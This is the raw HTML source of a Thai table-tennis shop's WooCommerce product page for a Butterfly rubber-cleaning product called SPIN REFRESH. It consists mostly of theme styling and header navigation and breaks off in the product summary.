

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportexpertthailand.com/product/spin-refresh-%E0%B8%A2%E0%B8%B5%E0%B9%88%E0%B8%AB%E0%B9%89%E0%B8%AD-butterfly/
body_size: 26037
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportexpertthailand.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SPIN REFRESH ยี่ห้อ Butterfly &#8211; Sport Expert (Thailand)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีด" href="https://sportexpertthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีดความเห็น" href="https://sportexpertthailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; SPIN REFRESH ยี่ห้อ Butterfly ฟีดความเห็น" href="https://sportexpertthailand.com/product/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/feed/" />
<link rel='stylesheet' id='wc-block-style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wactc_style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Open Sans",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Open Sans",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sportexpertthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sportexpertthailand.com/wp-json/wp/v2/product/5741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportexpertthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportexpertthailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<link rel="canonical" href="https://sportexpertthailand.com/product/spin-refresh-%e0%b8%a2%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad-butterfly/" />
<link rel='shortlink' href='https://sportexpertthailand.com/?p=5741' />
<link rel="alternate" type="application/json+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fspin-refresh-%25e0%25b8%25a2%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%25ad-butterfly%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fspin-refresh-%25e0%25b8%25a2%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25ab%25e0%25b9%2589%25e0%25b8%25ad-butterfly%2F&#038;format=xml" />
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
    .single_add_to_cart_button.button:before,.add_to_cart_button:before{
        content: "\e01d";
        z-index: 99;
        font-family: WooCommerce;
        font-size: initial;
        padding: 0 4px;     
    } 
    </style>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:234px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffff}.header-bottom {background-color: #0a0a0a}.header-main .nav > li > a{line-height: 72px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #010182;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #DD3333;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */.woocommerce-Price-currencySymbol {visibility: hidden;font-size: 0.1em;}.woocommerce-Price-currencySymbol:before {content: "บาท";visibility: visible;font-size: 1em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{color:#1e73be;}.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{background-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="product-template-default single single-product postid-5741 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">Welcome to Sport Expert (Thailand) : The expert in Thailand Table Tennis</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8407 menu-item-design-default"><a href="https://sportexpertthailand.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 menu-item-design-default"><a href="https://sportexpertthailand.com/my-cart/" class="nav-top-link">ตะกร้าของฉัน</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default"><a href="https://sportexpertthailand.com/contract-us/" class="nav-top-link">ติดต่อเรา</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 menu-item-design-default"><a href="https://sportexpertthailand.com/pingpong-tutor/" class="nav-top-link">มาเรียนปิงปองกัน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://sportexpertthailand.com/my-checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">สั่งซื้อและชำระเงิน</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" width= "150" border= "0" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" /><noscript><img src= "https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" width= "150" border= "0" /></noscript></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_nav_position_text"><a href="https://lin.ee/8XjDhEq"><img height="12" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2012'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="12" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-5741" class="product type-product post-5741 status-publish first instock product_cat-pingpong-accessories has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20960%20960%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="Spin-refresh" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh.jpg" data-large_image_width="960" data-large_image_height="960" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/04/Spin-refresh.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://sportexpertthailand.com">หน้าหลัก</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/">Butterfly</a> <span class="divider">&#47;</span> <a href="https://sportexpertthailand.com/product-category/butterfly/pingpong-accessories/">อุปกรณ์บํารุงรักษา</a></nav><h1 class="product-title product_title entry-title">
	SPIN REFRESH ยี่ห้อ Butterfly</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://sportexpertthailand.com/product/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-cotton-wipers/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
